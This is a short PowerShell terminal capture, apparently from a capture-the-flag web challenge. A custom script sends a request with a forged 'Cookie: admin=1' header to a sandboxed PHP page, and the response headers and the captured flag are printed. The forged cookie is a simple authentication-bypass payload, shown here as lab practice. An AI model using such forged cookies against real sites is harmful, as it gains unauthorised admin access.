 (.venv) PS D:\Workspace\CTF_Tools> python.exe .\http_req.py challenge-177ac990109d7be0.sandbox.ctfhub.com 10800 GET /index.php -H "Cookie: admin=1"
200
Server: openresty/1.21.4.2
Date: Thu, 05 Nov 2026 14:11:15 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{f8cbc0df9667a7d1af694a65}
(.venv) PS D:\Workspace\CTF_Tools>